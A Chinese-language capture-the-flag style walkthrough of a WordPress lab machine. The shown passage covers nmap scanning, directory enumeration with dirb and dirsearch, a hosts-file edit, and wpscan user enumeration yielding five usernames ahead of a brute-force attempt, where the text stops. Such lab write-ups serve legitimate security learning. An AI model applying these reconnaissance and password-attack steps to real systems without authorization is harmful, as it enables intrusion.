

一、环境搭建

选择扫描虚拟机



选择靶机路径

这里如果出现报错,无法导入,如VMware出现配置文件 .vmx 是由VMware产品创建,但该产品与此版 VMware workstation 不兼容,因此无法使用(VMware版本不兼容问题),可以修改.vmx文件版本和虚拟机一致



二、信息收集

扫描ip

nmap -sn 192.168.108.142



扫描开放端口

得到以下信息

#PORT STATE 应用层协议

22/tcp open ssh

80/tcp open http



扫描服务信息

得到以下信息

22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0) #协议版本

80/tcp open http Apache httpd 2.4.25 ((Debian))



指纹探测

nmap 192.168.108.142 -p 22,80 -sV -sC -O --version-all

得到以下信息

运行系统:linux3.x|4.x

操作系统:linux 3.2-4.9

操作系统CPE:cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 #o-操作系统;linux-供应商;linux_kernel-产品;3-版本号





目录扫描

先使用dirb

dirb http://192.168.108.142

暴露了很多目录

dirbsearch扫描以下

dirsearch -u http://192.168.108.142 -e*

有很多目录

总结一下目录,这里只看访问成功的目录

http://192.168.108.142/index.php

http://192.168.108.142/server-status

http://192.168.108.142/license.txt

http://192.168.108.142/readme.htmlhttp://192.168.108.142/wp-config.php

http://192.168.108.142/wp-content/

http://192.168.108.142/wp-includes/

http://192.168.108.142/wp-login.php

http://192.168.108.142/wp-cron.phphttp://192.168.108.142/wp-admin/

http://192.168.108.142/wp-admin/install.php

http://192.168.108.142/wp-admin/admin.php

http://192.168.108.142/wp-admin/network/

http://192.168.108.142/wp-admin/user/

三、Web渗透



打开环境,无法正常访问





设置域名解析

首先如果浏览器访问过该网站,需要找到浏览器缓存,这里我使用的火狐浏览器,点击管理数据

找到刚才的网站,删除缓存

在下面的目录下,选择host属性

C:\Windows\System32\drivers\etc

设置权限

设置之后在记事本编辑,设置如下,靶机ip 域名

然后刷新缓存即可



成功访问

网站渗透



先看看网站指纹信息,使用了wordpress个管理系统,应该是有后台的



查看上面扫描出来的目录,找到一个登录入口wp-login.php,但是没有账户密码,尝试弱口令,发现存在admin用户,但是不知道密码,爆破无果





使用wpscan枚举用户信息,得到五个账户

wpscan --url http://wordy -e #枚举账户信息

admin,mark,graham,sraah,jens

准备一个用户列表

